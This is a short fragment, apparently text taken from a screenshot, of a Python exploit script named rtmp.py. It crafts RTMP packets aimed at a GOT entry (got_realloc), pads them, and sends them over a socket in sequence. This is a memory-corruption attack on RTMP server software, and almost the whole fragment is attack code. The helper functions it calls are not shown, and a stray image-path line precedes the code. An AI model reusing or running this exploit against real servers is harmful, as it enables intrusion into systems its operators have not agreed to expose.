 76
77 got_realloc = 0x1cf3700
78
79 data = ''
80 data += 'A' * 0x10
81 data += create_rtmp_packet(2, got_realloc)
82 data += 'A' * (0x80 - len(data))
83
84 payload = create_payload(0x1800, data, 4)
85 client_socket.send(payload)
86
87 data = ''
88 data += 'C' * 0x80
89 payload = create_payload(0x1800, data, 2)
90 client_socket.send(payload)
91
92 payload = create_payload(1, 'D', 63)
93 client_socket.send(payload)
94
95 sleep(3)
96 client_socket.close()
97
[01] rtmp.py